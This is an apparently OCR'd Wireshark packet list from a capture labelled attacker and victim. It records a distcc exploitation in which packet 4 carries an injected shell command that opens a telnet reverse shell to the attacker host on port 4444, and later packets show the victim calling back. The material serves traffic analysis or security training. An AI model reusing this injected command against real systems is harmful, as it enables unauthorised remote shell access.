 distccext.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Attacker
Victim
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 10.10.10.13 192.168.30.21 TCP 74 40235 → 3632 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=233499
2 0.000487 192.168.30.21 10.10.10.13 TCP 74 3632 → 40235 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM=1 TS
3 0.001435 10.10.10.13 192.168.30.21 TCP 66 40235 → 3632 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2334996408 TSecr=3414
4 0.001728 10.10.10.13 192.168.30.21 DISTCC 329 DIST:1 ARGC:8 sh -c sh -c '(sleep 3679|telnet 10.10.10.13 4444|while : ; d
5 0.002046 192.168.30.21 10.10.10.13 TCP 66 3632 → 40235 [ACK] Seq=1 Ack=264 Win=6912 Len=0 TSval=34141 TSecr=23349964
6 0.002652 10.10.10.13 192.168.30.21 DISTCC 89 DOTI source [Malformed Packet]
7 0.002941 192.168.30.21 10.10.10.13 TCP 66 3632 → 40235 [ACK] Seq=1 Ack=287 Win=6912 Len=0 TSval=34142 TSecr=23349964
8 0.013711 192.168.30.21 10.10.10.13 TCP 74 58580 → 4444 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM=1 TSval=34143 T
9 0.014698 10.10.10.13 192.168.30.21 TCP 74 4444 → 58580 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 T
10 0.014933 192.168.30.21 10.10.10.13 TCP 66 58580 → 4444 [ACK] Seq=1 Ack=1 Win=5888 Len=0 TSval=34143 TSecr=2334996421
11 0.018606 192.168.30.21 10.10.10.13 TCP 74 58581 → 4444 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM=1 TSval=34143 T
12 0.018683 192.168.30.21 10.10.10.13 DISTCC 126 DONE:1 STAT:0 [ShortSERR PDU]SERR:SOUT00000000DOTO00000000 [Malformed Pack
13 0.019702 10.10.10.13 192.168.30.21 TCP 74 4444 → 58581 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 T
14 0.019729 10.10.10.13 192.168.30.21 TCP 66 40235 → 3632 [ACK] Seq=287 Ack=61 Win=64256 Len=0 TSval=2334996426 TSecr=3
15 0.019930 10.10.10.13 192.168.30.21 TCP 66 40235 → 3632 [FIN, ACK] Seq=287 Ack=61 Win=64256 Len=0 TSval=2334996426 TS
16 0.020003 10.10.10.13 192.168.30.21 TCP 66 40235 → 3632 [RST, ACK] Seq=288 Ack=61 Win=64256 Len=0 TSval=2334996426 TS
17 0.020016 192.168.30.21 10.10.10.13 TCP 66 58581 → 4444 [ACK] Seq=1 Ack=1 Win=5888 Len=0 TSval=34143 TSecr=2334996426
18 0.020031 192.168.30.21 10.10.10.13 TCP 186 58581 → 4444 [PSH, ACK] Seq=1 Ack=1 Win=5888 Len=120 TSval=34143 TSecr=233
19 0.020696 10.10.10.13 192.168.30.21 TCP 66 4444 → 58581 [ACK] Seq=1 Ack=121 Win=65152 Len=0 TSval=2334996427 TSecr=34
20 0.274837 10.10.10.13 192.168.30.21 TCP 89 4444 → 58580 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=23 TSval=2334996680 TSec
21 0.275272 192.168.30.21 10.10.10.13 TCP 66 58580 → 4444 [ACK] Seq=1 Ack=24 Win=5888 Len=0 TSval=34169 TSecr=233499668